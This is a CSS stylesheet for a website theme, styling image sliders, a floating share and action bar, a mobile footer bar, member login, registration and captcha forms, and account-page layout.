.swiper-normal {
	width: 100%;
	margin-bottom: 20px
}
@media screen and (max-width:767px) {
.swiper-full, .swiper-normal {
	width: 126%;
	margin-left: -13%
}
}
.swiper-full .slide-img, .swiper-normal .slide-img {
	display: block;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: top
}
.swiper-normal .slide-img {
	background-size: 100% auto
}
.swiper-full .slide-img img, .swiper-normal .slide-img img {
	width: 100%;
	height: auto
}
.swiper-full .swiper-button-next {
	line-height: 32px;
	opacity: 0;
	filter: alpha(opacify=0);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-full .swiper-button-prev {
	left: -44px
}
.swiper-full .swiper-button-prev, .swiper-normal .swiper-button-next, .swiper-normal .swiper-button-prev {
	line-height: 32px;
	opacity: 0;
	filter: alpha(opacify=0);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-normal .swiper-button-prev {
	left: -44px
}
@media screen and (max-width:767px) {
.swiper-full .swiper-button-next, .swiper-full .swiper-button-prev, .swiper-normal .swiper-button-next, .swiper-normal .swiper-button-prev {
	display: none
}
}
.modules-text h2, .swiper-full .swiper-button-next .web-icon, .swiper-full .swiper-button-prev .web-icon, .swiper-normal .swiper-button-next .web-icon, .swiper-normal .swiper-button-prev .web-icon {
	font-size: 30px
}
.swiper-full .swiper-button-next, .swiper-normal .swiper-button-next {
	left: auto;
	right: -44px
}
.swiper-full:hover .swiper-button-next {
	opacity: .3;
	filter: alpha(opacify=30);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-full:hover .swiper-button-prev {
	left: 10px
}
.swiper-full:hover .swiper-button-prev, .swiper-normal:hover .swiper-button-next, .swiper-normal:hover .swiper-button-prev {
	opacity: .3;
	filter: alpha(opacify=30);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-normal:hover .swiper-button-prev {
	left: 10px
}
.swiper-full:hover .swiper-button-next:hover, .swiper-full:hover .swiper-button-prev:hover, .swiper-normal:hover .swiper-button-next:hover, .swiper-normal:hover .swiper-button-prev:hover {
	opacity: .4;
	filter: alpha(opacify=40)
}
.swiper-full:hover .swiper-button-next, .swiper-normal:hover .swiper-button-next {
	left: auto;
	right: 10px
}
@media screen and (max-width:767px) {
.container>.swiper-full, .container>.swiper-normal, .page-no-sidebar.member-lostpassword .member-lp-process>.swiper-full, .page-no-sidebar.member-lostpassword .member-lp-process>.swiper-normal {
	width: 100%;
	margin-left: 0
}
}
.swiper-full {
	height: 100vh;
	margin-bottom: 20px
}
@media (max-width:991px) and (min-width:768px) {
.swiper-full {
	max-height: 480px;
	min-height: 440px
}
}
@media (max-width:767px) {
.swiper-full {
	height: 300px
}
.swiper-full .swiper-button-next, .swiper-full .swiper-button-prev {
	display: none
}
.swiper-full .swiper-pagination-bullet {
	width: 8px;
	height: 8px
}
}
@media (max-width:540px) {
.swiper-full {
	height: 210px
}
}
.swiper-full .slide-img {
	background-size: cover
}
.action {
	position: fixed;
	z-index: 999;
	bottom: 20%;
	right: 20px;
	width: 40px
}
.action.action-style-1 {
	width: 62px
}
.action.action-style-1 .action-item {
	width: 62px;
	height: 64px
}
.action.action-style-1 .action-item>span {
	display: block;
	font-size: 12px;
	line-height: 1
}
.action.action-style-1 .action-item-icon {
	font-size: 28px;
	line-height: 42px;
	vertical-align: top
}
.action.action-color-1 .action-item {
	position: relative;
	z-index: 0;
	color: #fff;
	background-color: var(--action-color)
}
.action.action-color-1 .action-item:hover:before {
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(0,0,0,.1);
	content: ""
}
.action.action-pos-1 {
	right: auto;
	left: 50%;
	margin-left: 610px
}
@media (max-width:1219px) {
.action.action-pos-1 {
	left: auto;
	right: 10px;
	margin-left: 0
}
}
.action.hide-gotop .action-item:nth-last-child(2) {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}
.action .action-item {
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: #999;
	text-align: center;
	background: #eee;
	text-decoration: none;
	border-top: 1px solid rgba(0,0,0,.05)
}
.action .action-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}
.action .action-item:last-child {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}
.action .action-item:hover {
	color: #fff;
	background-color: #1abc9c;
	cursor: pointer
}
.action .action-item:hover .action-item-inner {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateX(-5px);
	-ms-transform: translateX(-5px);
	transform: translateX(-5px);
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.action .gotop, .action .gotop.active {
	opacity: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease
}
.action .gotop.active {
	opacity: 1
}
.action .action-item-icon {
	font-size: 20px;
	line-height: 40px
}
.action .action-item-inner {
	visibility: hidden;
	position: absolute;
	right: 98%;
	top: 50%;
	width: 250px;
	padding: 15px;
	font-size: 12px;
	color: #333;
	text-align: left;
	background-color: #fff;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.1);
	opacity: 0;
	cursor: auto;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.action .action-item-inner:after {
	position: absolute;
	width: 5px;
	height: 100%;
	right: -5px;
	top: 0;
	content: ""
}
.action .action-item-inner.action-item-type-2 {
	font-size: 14px;
	line-height: 1.6
}
.action .action-item-inner.action-item-type-2 p:last-child {
	margin-bottom: 0
}
.action .action-item-inner img {
	max-width: 100%;
	height: auto
}
.action .action-item-inner .action-item-img {
	display: block
}
.action .action-item-inner h2, .action .action-item-inner h3, .action .action-item-inner h4, .action .action-item-inner h5, .action .action-item-inner h6 {
	margin: .5em 0
}
.action .action-item-inner h1:first-child, .action .action-item-inner h2:first-child, .action .action-item-inner h3:first-child, .action .action-item-inner h4:first-child, .action .action-item-inner h5:first-child, .action .action-item-inner h6:first-child {
	margin-top: 0
}
.action .action-item-inner h1 {
	margin: 1em 0
}
.action .action-item-inner h2, .action .action-item-inner h3, .action .action-item-inner h4 {
	padding: 10px 15px;
	margin-bottom: 1em;
	font-size: 16px;
	line-height: 1;
	font-weight: 500;
	color: #fff;
	background: #1abc9c;
	border-radius: 2px
}
.action .share-more-wrap {
	padding: 10px;
	margin: 0
}
.action .action-share-item {
	position: relative;
	float: left;
	width: 49.9%;
	padding: 8px 10px;
	font-size: 14px;
	line-height: 20px;
	color: #666;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.action .action-share-item:hover {
	color: #009688;
	text-decoration: none;
	background: rgba(0,0,0,.05)
}
.action .action-share-item:hover .share-wx-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.action .action-share-item .wi {
	display: inline-block;
	margin-right: 3px;
	font-size: 14px;
	color: #fff;
	fill: #fff;
	border-radius: 3px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	vertical-align: top
}
.action .action-share-item .wi-weibo {
	background-color: #e05244
}
.action .action-share-item .wi-wechat {
	background-color: #44b549
}
.action .action-share-item .wi-qq {
	background-color: #22a4ff
}
.action .action-share-item .wi-qzone {
	background-color: #fdbf2f
}
.action .action-share-item .wi-douban {
	background-color: #33b045
}
.action .action-share-item .wi-linkedin {
	background-color: #0077b5
}
.action .action-share-item .wi-facebook {
	background-color: #44619d
}
.action .action-share-item .wi-twitter {
	background-color: #55acee
}
@media (max-width:767px) {
.action {
	display: none
}
}
.ie-update {
	position: fixed;
	_position: absolute;
	z-index: 99999;
	left: 0;
	top: 0;
	width: 100%;
	height: 30px;
	padding: 10px 0;
	font-size: 14px;
	color: #eea236;
	line-height: 30px;
	background: #f7ecb5;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.ie-update p, .wechat-qrcode-body p {
	margin: 0
}
.addthis-smartlayers, .footer-bar, .member-form-title h3:before {
	display: none
}
.footer-bar {
	position: fixed;
	z-index: 999;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 50px;
	font-size: 0;
	text-align: center;
	-webkit-box-shadow: 0 -2px 3px 0 rgba(0,0,0,.12);
	box-shadow: 0 -2px 3px 0 rgba(0,0,0,.12);
	color: #666;
	background: #fff;
	padding-bottom: env(safe-area-inset-bottom);
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
@media (max-width:767px) {
.footer-bar {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
}
.footer-bar .fb-item {
	width: 100%;
	height: 50px;
	padding-top: 4px;
	font-size: 16px;
	vertical-align: middle
}
.footer-bar .fb-item .fb-item-icon {
	font-size: 24px;
	line-height: 26px;
	vertical-align: top;
	margin-bottom: 2px
}
.footer-bar .fb-item .fb-item-icon img {
	height: 26px;
	width: auto;
	vertical-align: top
}
.footer-bar .fb-item span {
	display: block;
	font-size: 12px;
	line-height: 12px
}
.footer-bar a {
	display: block;
	color: #666;
	text-decoration: none
}
.footer-bar a:active, .footer-bar a:focus, .footer-bar a:hover {
	color: #333
}
#footer-bar .modal-body img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	height: auto
}
@media (max-width:767px) {
.footer.width-footer-bar {
	margin-bottom: 50px
}
}
.share-wx-wrap {
	padding: 0;
	margin: 0 0 0 -81px!important;
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	z-index: 9;
	left: 50%;
	bottom: 50px;
	width: 160px;
	line-height: 1;
	text-align: center;
	border: 1px solid #efefef;
	background: #fff;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	pointer-events: none
}
.share-wx-wrap:after, .share-wx-wrap:before {
	position: absolute;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	line-height: 0;
	border: 8px solid transparent;
	content: ""
}
.share-wx-wrap:before {
	bottom: -16px;
	border-top-color: #efefef
}
.share-wx-wrap:after {
	z-index: 1;
	bottom: -15px;
	border-top-color: #fff
}
.share-wx-wrap canvas, .share-wx-wrap img {
	display: block;
	width: 100%;
	height: auto;
	padding: 10px 10px 0;
	vertical-align: top
}
.share-wx-wrap span {
	display: block;
	padding: 0 0 10px;
	margin: 0!important;
	color: #999;
	font-size: 12px!important;
	line-height: 1!important;
	vertical-align: top
}
.admin-bar .top-news {
	top: 32px
}
@media (max-width:782px) {
.admin-bar .top-news {
	top: 46px
}
}
.top-news {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 60px;
	background: #1abc9c;
	color: #fff;
	z-index: 1000
}
.top-news-content {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	font-size: 14px;
	line-height: 18px;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-right: 50px!important;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
.top-news-content .content-text {
	width: 100%;
	max-height: 48px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}
.top-news-content a {
	color: inherit
}
.top-news-content a:hover {
	opacity: .8
}
.top-news-close {
	position: absolute;
	top: 50%;
	right: 10px;
	width: 20px;
	height: 20px;
	color: #fff;
	font-size: 14px;
	line-height: 18px;
	text-align: center;
	border-radius: 50%;
	border: 1px solid #fff;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer
}
@media (max-width:767px) {
.top-news-close {
	right: 15px
}
}
.widget-priview, .widget-priview.abs #wrap {
	padding: 0!important
}
.member-form-wrap, .widget-priview #wrap {
	width: 300px;
	margin: 0 auto;
	padding: 0;
	background: #fff
}
.widget-priview .site-content {
	width: 100%
}
.widget-priview .top-news {
	display: none!important
}
.member-form-wrap {
	position: relative;
	width: 100%;
	max-width: 410px;
	padding: 50px 25px;
	text-align: left;
	border-radius: 4px;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
@media (max-width:767px) {
.member-form-wrap {
	width: auto!important;
	max-width: none!important;
	margin: 0!important
}
}
.web-errmsg {
	display: none;
	font-size: 13px;
	border-radius: 4px;
	line-height: 20px
}
.web-errmsg .web-icon {
	margin-right: 5px;
	font-size: 15px
}
.web-errmsg .close .web-icon {
	margin-right: 0
}
.member-switch {
	text-align: right;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px!important;
	color: #5a5a5a;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.member-form .form-group {
	position: relative;
	margin-bottom: 20px
}
.member-form .form-group .wi, .member-form .form-group .web-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 46px;
	text-align: center;
	color: #828282;
	font-size: 18px;
	line-height: 40px
}
.member-form .form-group .web-icon img {
	width: 20px;
	height: auto;
	vertical-align: middle
}
.member-form .form-group label {
	margin: 0;
	width: 100%
}
.member-form .form-group.active .form-input {
	border-color: #009688
}
.member-form .form-group.active .show-password .wi:hover, .member-form .form-group.active .wi, .member-form .form-group.error .show-password .wi:hover {
	color: #009688
}
.member-form .form-group.active .show-password .wi, .member-form .form-group.error .show-password .wi {
	color: #ccc
}
.member-account-item.error .member-account-input>input, .member-account-item.error .member-account-input>select, .member-account-item.error .member-account-input>textarea, .member-form .form-group.error .form-input {
	border-color: #fa5555
}
.member-form .form-group.error .wi {
	color: #fa5555
}
.member-form .form-group.error ::-webkit-input-placeholder {
color:#fa5555
}
.member-form .form-group.error :-moz-placeholder, .member-form .form-group.error ::-moz-placeholder {
color:#fa5555
}
.member-form .form-group.error :-ms-input-placeholder {
color:#fa5555
}
.member-form .form-group.sms-code {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.member-form .form-group.sms-code>label {
	width: 100%;
	margin: 0
}
.member-form .form-group.sms-code .send-sms-code {
	width: 120px;
	padding-left: 5px;
	padding-right: 5px;
	margin-left: 15px;
	margin-bottom: 0;
	font-weight: 400;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	text-align: center
}
.member-form .member-remember {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 20px;
	color: #5a5a5a
}
.member-form .show-password {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 40px;
	cursor: pointer
}
.member-form .show-password .wi {
	color: #ccc;
	font-size: 16px
}
.member-form .show-password .wi:hover {
	color: #009688
}
.member-form .form-input {
	display: block;
	width: 100%;
	height: 40px;
	padding: 9px 15px 9px 42px;
	line-height: 20px;
	font-size: 14px;
	color: #262626;
	font-weight: 400;
	border: 1px solid #dcdfe6;
	border-radius: 4px;
	background: #fff;
	outline: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.member-account-input input::-webkit-input-safebox-button, .member-form .form-input::-webkit-input-safebox-button {
display:none
}
.member-account-input input::-webkit-credentials-auto-fill-button, .member-form .form-input::-webkit-credentials-auto-fill-button {
display:none!important;
visibility:hidden;
pointer-events:none;
position:absolute;
right:0
}
.member-form ::-webkit-input-placeholder {
color:#999
}
.member-form :-moz-placeholder, .member-form ::-moz-placeholder {
color:#999
}
.member-form :-ms-input-placeholder {
color:#999
}
.member-form .member-form-forgot {
	float: right
}
.member-form-head {
	margin-bottom: 40px;
	text-align: center
}
.member-form-logo {
	display: inline-block;
	height: 40px;
	max-width: 300px;
	line-height: 40px
}
.member-form-logo img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: top
}
.member-form-title {
	margin: 0 0 30px
}
.member-form-title h3 {
	display: inline-block;
	padding: 0!important;
	border: 0!important;
	margin: 0!important;
	color: #262626!important;
	font-size: 16px!important;
	font-weight: 500!important
}
.member-form-footer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-top: 30px;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
@media (max-width:410px) {
.member-form-footer {
	display: block;
	text-align: center
}
}
.member-form-social {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	font-size: 14px;
	color: #5a5a5a;
	line-height: 24px
}
.member-form-social>span {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.member-form-social {
	display: block;
	text-align: center
}
.member-form-social>span {
	display: block;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px
}
}
.member-social-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0!important;
	margin: 0!important;
	list-style: none;
	vertical-align: top;
	overflow: hidden;
	-webkit-flex-shrink: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}
@media (max-width:767px) {
.member-social-list {
	width: auto;
	padding: 0!important;
	margin: 0 0 15px!important;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}
}
.member-social-list .social-item {
	display: inline-block;
	margin: 0 0 5px!important;
	padding: 0 0 0 20px!important;
	min-width: 33.33%;
	text-align: right
}
@media (max-width:767px) {
.member-social-list .social-item {
	min-width: auto;
	margin: 0!important;
	padding: 0!important;
	text-align: center
}
}
.member-social-list .social-item a {
	display: inline-block;
	padding: 0;
	font-size: 20px;
	line-height: 24px;
	color: inherit;
	text-decoration: none;
	white-space: nowrap
}
.member-social-list .social-item a:after {
	display: inline-block;
	font-size: 14px;
	color: #5a5a5a;
	line-height: inherit;
	content: attr(aria-label);
	vertical-align: top
}
@media (max-width:767px) {
.member-social-list .social-item a {
	padding: 4px 15px;
	margin: 5px;
	border: 1px solid #efefef;
	border-radius: 4px
}
}
.member-social-list .social-qq {
	color: #22a4ff
}
.member-social-list .social-weibo {
	color: #e05244
}
.member-social-list .social-weapp, .member-social-list .social-wechat, .member-social-list .social-wechat2 {
	color: #44b549
}
.member-social-list .social-google {
	color: #3b7ded
}
.member-social-list .social-facebook {
	color: #1e4d9d
}
.member-social-list .social-twitter {
	color: #5ea8dd
}
.member-social-list .social-github {
	color: #181517
}
.member-form-tab {
	padding: 0!important;
	margin: 0 0 20px!important;
	font-size: 14px;
	list-style: none
}
.member-form-tab li {
	display: inline-block;
	margin: 0 20px 0 0!important;
	border: 0;
	border-bottom: 2px solid transparent
}
.member-form-tab li.active {
	border-bottom-color: #1abc9c
}
.member-form-tab li.active a, .member-lp-process li.active p {
	color: #1abc9c
}
.member-form-tab li.active:hover {
	border-bottom-color: #009688
}
.member-form-tab a {
	display: block;
	padding: 10px 0;
	color: #5a5a5a;
	line-height: 24px
}
.member-account-name a:hover, .member-form-tab a:hover {
	color: #009688
}
.wechat-qrcode-body {
	padding: 40px 60px;
	text-align: center;
	font-size: 15px;
	color: #333;
	font-weight: 500
}
.wechat-qrcode-body p:last-child {
	margin-bottom: 10px;
	background: #eee;
	color: #333;
	border-radius: 30px;
	padding: 6px;
	margin-top: 5px;
	font-size: 14px
}
.wechat-qrcode-body p:last-child b, .wechat-qrcode-body p:last-child strong {
	font-weight: 400;
	color: #1abc9c
}
.wechat-qrcode-body canvas, .wechat-qrcode-body img {
	display: block;
	margin-bottom: 20px;
	width: 100%;
	height: auto;
	vertical-align: top
}
#j-wechat-login-code {
	position: relative
}
.wechat-qrcode-loading {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background: rgba(255,255,255,.5)
}
.wechat-qrcode-loading .wi {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	font-size: 32px;
	line-height: 1;
	color: #262626;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	opacity: .8
}
.wechat-iframe-body {
	position: relative;
	padding: 100% 10% 20px;
	height: 0
}
.wechat-login-iframe {
	position: absolute;
	left: 10%;
	top: 0;
	border: 0;
	width: 80%;
	height: 100%
}
.member-reg-notice {
	padding: 50px 30px 60px;
	margin: 50px auto;
	width: 800px;
	max-width: 100%;
	color: #5a5a5a;
	text-align: center
}
.member-reg-notice .status-icon {
	margin-bottom: 20px
}
.lostpassword-form p, .member-account-content p, .member-reg-notice p {
	text-indent: 0!important
}
.member-reg-notice p:last-child {
	margin-bottom: 0!important
}
.nc-container {
	padding: 5px 0
}
.nc-container * {
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.nc-container .nc_scale .clickCaptcha {
	top: auto!important;
	bottom: 35px!important;
	height: 160px!important
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text {
	position: absolute!important;
	background: 0 0;
	pointer-events: none
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text .nc_captch_text {
	color: #fff;
	display: inline-block;
	visibility: hidden;
	pointer-events: auto
}
.nc-container .nc_scale .clickCaptcha .clickCaptcha_text .btn_refresh {
	padding: 0 5px;
	margin: 1px!important;
	pointer-events: auto
}
.nc-container .clickCaptcha {
	width: 100%!important;
	border: 0!important
}
.nc-container .clickCaptcha .clickCaptcha_img {
	height: 160px!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.nc-container .clickCaptcha .clickCaptcha_img img {
	margin: 0!important;
	width: 100%!important;
	height: 100%!important
}
.TCaptcha-button {
	text-align: center;
	font-size: 14px;
	color: #666;
	line-height: 38px;
	background-color: #eee;
	background-image: -o-linear-gradient(top, #fff 0, #f3f3f3 100%);
	background-image: linear-gradient(180deg, #fff, #f3f3f3);
	border: 1px solid #dcdfe6;
	opacity: .4;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.TCaptcha-button.ready {
	cursor: pointer;
	opacity: 1
}
.TCaptcha-button.ready.success {
	color: #fff;
	background: #7ac23c;
	border: 1px solid #7ac23c
}
.TCaptcha-button.ready.success .TCaptcha-icon {
	display: none
}
.TCaptcha-button.ready.success:hover {
	color: #fff;
	background: #7ac23c;
	border: 1px solid #7ac23c;
	cursor: default
}
.TCaptcha-button.ready:hover {
	color: #4d4d4d;
	background-color: #e8e8e8;
	background-image: -o-linear-gradient(top, #fefefe 0, #eee 100%);
	background-image: linear-gradient(180deg, #fefefe, #eee)
}
.TCaptcha-button.ready:hover .TCaptcha-icon:after, .TCaptcha-button.ready:hover .TCaptcha-icon:before {
	-webkit-animation: TCaptcha-icon .8s linear infinite;
	animation: TCaptcha-icon .8s linear infinite
}
.TCaptcha-button.ready .TCaptcha-icon:after, .TCaptcha-button.ready .TCaptcha-icon:before {
	-webkit-animation: TCaptcha-icon 2s linear infinite;
	animation: TCaptcha-icon 2s linear infinite
}
.TCaptcha-button .TCaptcha-icon {
	position: relative;
	display: inline-block;
	width: 26px;
	height: 26px;
	margin-top: 5px;
	vertical-align: top;
	margin-right: 5px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.TCaptcha-button .TCaptcha-icon i {
	position: absolute;
	z-index: 1;
	top: 8px;
	left: 8px;
	width: 10px;
	height: 10px;
	border-radius: 10px;
	background: #1abc9c
}
.TCaptcha-button .TCaptcha-icon:after, .TCaptcha-button .TCaptcha-icon:before {
	position: absolute;
	top: 3px;
	left: 3px;
	width: 20px;
	height: 20px;
	border-radius: 26px;
	content: ""
}
.TCaptcha-button .TCaptcha-icon:before {
	background: #1abc9c;
	opacity: .2
}
.TCaptcha-button .TCaptcha-icon:after {
	border: 1px solid #1abc9c
}
.member-account-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
@media (max-width:767px) {
.member-account-wrap {
	display: block
}
}
.member-account-nav {
	width: 300px;
	padding: 0;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.member-account-nav {
	width: 100%;
	display: block
}
}
.member-account-content {
	width: 100%;
	padding: 20px 40px;
	margin-left: 20px;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.06);
	box-shadow: 0 0 0 1px rgba(0,0,0,.06)
}
@media (max-width:991px) {
.member-account-content {
	padding: 20px 30px
}
}
@media (max-width:767px) {
.member-account-content {
	width: 100%;
	display: block;
	margin: 20px 0 0;
	padding: 15px
}
}
.member-account-user {
	padding: 50px 40px;
	margin-bottom: 20px;
	text-align: center;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.06);
	box-shadow: 0 0 0 1px rgba(0,0,0,.06)
}
.member-account-avatar {
	position: relative;
	margin: 0 auto 15px;
	width: 88px;
	height: 88px;
	border-radius: 50%;
	background: rgba(255,255,255,.2);
	overflow: hidden;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.member-account-avatar img {
	width: 100%;
	height: 100%!important;
	border-radius: 50%;
	-o-object-fit: cover;
	object-fit: cover;
	vertical-align: top;
	background: #fff;
	overflow: hidden
}
.member-account-avatar .edit-avatar {
	display: none
}
.member-account-avatar:hover .edit-avatar {
	display: block;
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	font-size: 38px;
	line-height: 88px;
	text-align: center;
	color: #fff;
	background: rgba(0,0,0,.4);
	cursor: pointer
}
.member-account-name {
	margin: 0 0 10px!important;
	border: 0!important;
	padding: 0!important;
	font-size: 20px!important;
	font-weight: 500!important
}
.member-account-name a {
	color: #262626
}
.member-account-dio {
	font-size: 14px;
	color: #828282
}
.member-account-tg {
	margin-top: 30px;
	margin-bottom: 0
}
.member-account-tg .wi {
	font-size: 16px;
	margin-right: 10px;
	vertical-align: top
}
.member-account-menu {
	padding: 0!important;
	margin: 0!important;
	list-style: none!important;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.06);
	box-shadow: 0 0 0 1px rgba(0,0,0,.06)
}
.member-account-menu li {
	margin: 0!important;
	padding: 0!important;
	border-bottom: 1px solid #f8f8f8
}
.member-account-menu li:last-child {
	border-bottom: 0
}
.member-account-menu li:hover {
	color: #009688
}
.member-account-menu li:hover .member-nav-icon, .member-account-menu li:hover a {
	color: inherit
}
.member-account-menu a {
	display: block;
	padding: 14px 24px;
	font-size: 14px;
	line-height: 24px;
	color: #262626
}
@media (max-width:1024px) {
.member-account-menu a {
	padding: 10px 20px
}
}
.member-account-menu a:hover {
	background: rgba(0,0,0,.02);
	text-decoration: none
}
.member-account-menu .active {
	position: relative
}
.member-account-menu .active:before {
	position: absolute;
	left: 0;
	top: 10px;
	width: 2px;
	height: 32px;
	background: #1abc9c;
	content: ""
}
.member-account-menu .active:hover:before {
	background: #009688
}
.member-account-menu .member-nav-icon {
	display: inline-block;
	width: 24px;
	height: 24px;
	font-size: 24px;
	line-height: 1;
	margin-right: 15px;
	vertical-align: top;
	color: #1abc9c
}
.member-account-menu .member-nav-icon img {
	width: 100%;
	height: auto
}
.member-account-title {
	margin: 0 -40px 30px!important;
	padding: 0 40px 20px!important;
	font-size: 18px!important;
	line-height: 26px!important;
	border-bottom: 1px solid #f1f1f1!important;
	color: #262626!important
}
@media (max-width:991px) {
.member-account-title {
	margin: 0 0 20px!important;
	padding: 0 0 20px!important
}
}
.member-account-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 30px
}
@media (max-width:1239px) {
.member-account-item {
	display: block
}
}
@media (max-width:767px) {
.member-account-item {
	margin-bottom: 20px
}
}
.member-account-item.error ::-webkit-input-placeholder {
color:#fa5555
}
.member-account-item.error :-moz-placeholder, .member-account-item.error ::-moz-placeholder {
color:#fa5555
}
.member-account-item.error :-ms-input-placeholder {
color:#fa5555
}
.member-account-item.sms-code .member-account-input {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.member-account-item.sms-code .sms-code-input {
	width: 100%;
	margin: 0
}
.member-account-item.sms-code .send-sms-code {
	width: 120px;
	padding-left: 5px;
	padding-right: 5px;
	margin-left: 15px;
	margin-bottom: 0;
	font-weight: 400;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	text-align: center
}
.member-account-item ::-webkit-input-placeholder {
color:#999
}
.member-account-item :-moz-placeholder, .member-account-item ::-moz-placeholder {
color:#999
}
.member-account-item :-ms-input-placeholder {
color:#999
}
.member-account-label {
	width: 120px;
	margin: 0;
	font-size: 14px;
	line-height: 40px;
	color: #828282;
	font-weight: 400;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:1239px) {
.member-account-label {
	width: 100%
}
}
.member-account-input {
	width: 540px
}
@media (max-width:1239px) {
.member-account-input {
	width: 100%
}
}
